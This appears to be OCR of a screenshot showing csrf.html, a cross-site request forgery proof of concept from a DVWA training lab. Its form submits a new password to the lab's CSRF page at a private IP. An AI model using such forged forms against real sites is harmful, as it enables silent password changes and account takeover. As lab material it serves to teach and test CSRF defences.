 *csrf.html
File Edit Search Options Help
<form action="http://10.20.14.214/dvwa/vulnerabilities/csrf/" method="GET"> New p
<input autocomplete="off" name="password_new" type="password"><br>
Confirm new password: <br>
<input autocomplete="off" name="password_conf" type="password">
<br>
<input value="Change" name="Change" type="submit">
</form>